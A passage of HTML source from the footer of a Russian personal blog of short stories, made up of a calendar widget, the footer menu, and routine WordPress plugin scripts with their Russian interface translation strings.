		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td id="today">2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ili4.ru/2024/02/">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul id="menu-glavnoe-menyu-1" class="footer-menu pull-left"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul><div class="copyright pull-right">Hestia | Разработано <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hestia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Введите ваши скрипты здесь --><link rel='stylesheet' id='aioseo/css/css/Button.2bf1deff.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Button.2bf1deff.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Tabs.fe97256f.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Tabs.fe97256f.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Index.e7e7e5d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.e7e7e5d8.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/FacebookPreview.a19706d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/FacebookPreview.a19706d8.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/GoogleSearchPreview.49ea6dbd.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/GoogleSearchPreview.49ea6dbd.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Index.74bb20a6.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.74bb20a6.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/TwitterPreview.171ce642.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/TwitterPreview.171ce642.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/ProBadge.6500bcec.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/ProBadge.6500bcec.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/seo-preview.a758ae85.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/seo-preview.a758ae85.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/app.8d402f56.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/app.8d402f56.css?ver=4.9.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/hoverintent-js.min.js?ver=2.2.1" id="hoverintent-js-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/admin-bar.min.js?ver=6.8.3" id="admin-bar-js"></script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ili4.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b","es_rate_limit_notice":"\u0412\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0434\u043e\u0436\u0434\u0430\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u0441\u043d\u043e\u0432\u0430","es_single_optin_success_message":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0430.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"\u0423\u043f\u0441... \u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430.","es_invalid_email_notice":"\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 email-\u0430\u0434\u0440\u0435\u0441","es_try_later_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0447\u0435\u0440\u0435\u0437 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f"},"es_ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" id="pirate-forms-custom-spam-js-extra">
/* <![CDATA[ */
var pf = {"spam":{"label":"\u042f \u043d\u0435 \u0440\u043e\u0431\u043e\u0442!","value":"bf66988164"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=2.4.4" id="pirate-forms-custom-spam-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/js/script.min.js?ver=3.2.11" id="hestia_scripts-js"></script>
<script defer type="text/javascript" src="https://ili4.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764661882" id="akismet-frontend-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js-extra">
/* <![CDATA[ */
var aioseoSeoPreview = {"editGoogleSnippetUrl":"?aioseo-tab=general#aioseo-term-settings-field","editFacebookSnippetUrl":"?aioseo-tab=social&social-tab=facebook#aioseo-term-settings-field","editTwitterSnippetUrl":"?aioseo-tab=social&social-tab=twitter#aioseo-term-settings-field","editObjectBtnText":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u041c\u0435\u0442\u043a\u0430","editObjectUrl":null,"keyphrases":"","page_analysis":"","urls":{"home":"https:\/\/ili4.ru","domain":"ili4.ru","mainSiteUrl":"https:\/\/ili4.ru"},"mainAssetCssQueue":[{"handle":"aioseo\/css\/css\/seo-preview.a758ae85.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/seo-preview.a758ae85.css"},{"handle":"aioseo\/css\/css\/Button.2bf1deff.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Button.2bf1deff.css"},{"handle":"aioseo\/css\/css\/Tabs.fe97256f.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Tabs.fe97256f.css"},{"handle":"aioseo\/css\/css\/Index.e7e7e5d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Index.e7e7e5d8.css"},{"handle":"aioseo\/css\/css\/FacebookPreview.a19706d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/FacebookPreview.a19706d8.css"},{"handle":"aioseo\/css\/css\/GoogleSearchPreview.49ea6dbd.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/GoogleSearchPreview.49ea6dbd.css"},{"handle":"aioseo\/css\/css\/Index.74bb20a6.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Index.74bb20a6.css"},{"handle":"aioseo\/css\/css\/TwitterPreview.171ce642.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/TwitterPreview.171ce642.css"},{"handle":"aioseo\/css\/css\/ProBadge.6500bcec.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/ProBadge.6500bcec.css"}],"data":{"isDev":false,"siteName":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","usingPermalinks":true}};
/* ]]> */
</script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/seo-preview.1317532f.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/app/main.js-js-extra">
/* <![CDATA[ */
var aioseoTranslations = {"translations":{"":{"domain":"all-in-one-seo-pack","lang":"ru_RU","plural_forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);"},"SEO Title":["SEO \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Your account is connected!":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0430!"],"X (Twitter Post)":["X (\u0437\u0430\u043f\u0438\u0441\u044c \u0432 Twitter)"],"Trial Credits":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u043a\u0440\u0435\u0434\u0438\u0442\u044b"],"Subject":["\u0422\u0435\u043c\u0430 \u043f\u0438\u0441\u044c\u043c\u0430"],"Social Posts":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0417\u0430\u043f\u0438\u0441\u0438"],"LLMs.txt":["LLMs.txt"],"Buy Credits":["\u041a\u0443\u043f\u0438\u0442\u044c \u041a\u0440\u0435\u0434\u0438\u0442\u044b"],"Business":["\u0411\u0438\u0437\u043d\u0435\u0441"],"Body":["\u041e\u0441\u043d\u043e\u0432\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c"],"Add Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e"],"Add Focus Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a"],"Unknown":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e"],"Total Posts":["\u0412\u0441\u0435\u0433\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Refresh Status":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0443\u0441"],"'noindex' detected in 'robots' meta tag":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d 'noindex' \u0432 \u043c\u0435\u0442\u0430-\u0442\u0435\u0433\u0435 'robots'"],"Desktop":["\u041a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440"],"Allowed":["\u0420\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e"],"Robots.txt (All)":["Robots.txt (\u0412\u0441\u0435)"],"Status (All)":["\u0421\u0442\u0430\u0442\u0443\u0441 (\u0412\u0441\u0435)"],"Your profile has unsaved changes. If you leave this page, you will lose your changes.":["\u0412\u0430\u0448 \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0438\u043c\u0435\u0435\u0442 \u043d\u0435\u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f. \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u043a\u0438\u043d\u0435\u0442\u0435 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u0432\u044b \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0441\u0432\u043e\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"There are no active addons at the moment.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0439 \u043d\u0435\u0442."],"Run Action":["\u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435"],"Remove from KRT":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u041a\u0420\u0422"],"Your internal site search can create lots of confusing URLs for search engines, and can even be used as a way for SEO spammers to attack your site. Most sites will benefit from experimenting with these protections and optimizations, even if you don't have a search feature in your theme.":["\u0412\u0430\u0448 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0443 \u0441\u0430\u0439\u0442\u043e\u0432 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u043e \u043f\u043e\u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441 \u044d\u0442\u0438\u043c\u0438 \u0437\u0430\u0449\u0438\u0442\u0430\u043c\u0438 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f\u043c\u0438, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u0435 \u043d\u0435\u0442 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u043e\u0438\u0441\u043a\u0430."],"We're adding rules to your robots.txt file to block certain bots from crawling your website. This can help improve website performance and protect sensitive information. %1$s":["\u041c\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 \u0432\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u0431\u043e\u0442\u0430\u043c\u0438. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0441\u0430\u0439\u0442\u0430 \u0438 \u0437\u0430\u0449\u0438\u0442\u0438\u0442\u044c \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e. %1$s"],"We recommend entering a number between 1 and 50 characters.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0432\u0432\u0435\u0441\u0442\u0438 \u0447\u0438\u0441\u043b\u043e \u043e\u0442 1 \u0434\u043e 50 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"View robots.txt":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0412\u0430\u0448 robots.txt"],"Unwanted Bots":["\u041d\u0435\u0436\u0435\u043b\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0431\u043e\u0442\u044b"],"This setting can also be managed under the Robots.txt Editor and will continue to work even if Crawl Cleanup is disabled.":["\u042d\u0442\u0443 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435 Robots.txt, \u0438 \u043e\u043d\u0430 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0434\u0430\u0436\u0435 \u043f\u0440\u0438 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f."],"The number must be between 1 and 50.":["\u0427\u0438\u0441\u043b\u043e \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442 1 \u0434\u043e 50."],"The internal site search feature can create lots of confusing URLs for search engines, and can even be used by SEO spammers to attack your site. Most sites benefit from these protections and optimizations, even if internal search has been disabled.":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0441\u0430\u0439\u0442\u043e\u0432 \u0432\u044b\u0438\u0433\u0440\u044b\u0432\u0430\u044e\u0442 \u043e\u0442 \u044d\u0442\u0438\u0445 \u0437\u0430\u0449\u0438\u0442 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0439, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"RSS Feeds":["RSS-\u043b\u0435\u043d\u0442\u044b"],"RSS Feed":["RSS-\u043b\u0435\u043d\u0442\u0430"],"Replaces %1$s tracking parameters for Google Analytics with the (more performant) %2$s equivalent, via a %3$s redirect. e.g., %4$s %5$s will be redirected to %6$s. This also helps to prevent duplicate URLs in search results.":["\u0417\u0430\u043c\u0435\u043d\u044f\u0435\u0442 %1$s \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f Google Analytics \u043d\u0430 (\u0431\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439) \u044d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442 %2$s, \u0447\u0435\u0440\u0435\u0437 %3$s \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, %4$s %5$s \u0431\u0443\u0434\u0435\u0442 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 %6$s. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0434\u0443\u0431\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"OpenAI GPTBot":["OpenAI GPTBot"],"Google AdsBot":["Google AdsBot"],"Filter Search":["\u0424\u0438\u043b\u044c\u0442\u0440 \u043f\u043e\u0438\u0441\u043a\u0430"],"Toddlers":["\u041c\u0430\u043b\u044b\u0448\u0438"],"Newborns":["\u041d\u043e\u0432\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u043d\u044b\u0435"],"Kids":["\u0414\u0435\u0442\u0438"],"Infants":["\u041c\u043b\u0430\u0434\u0435\u043d\u0446\u044b"],"Apply Headline":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Adults":["\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435"],"Remove from Group":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u0433\u0440\u0443\u043f\u043f\u044b"],"Keyword Ranking Pages":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u043f\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c"],"CTR":["CTR"],"Add to KRT":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 KRT"],"Add":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c"],"Product Attribute":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442 \u0442\u043e\u0432\u0430\u0440\u0430"],"Product Attributes":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0442\u043e\u0432\u0430\u0440\u043e\u0432"],"Missing access token":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0442\u043e\u043a\u0435\u043d 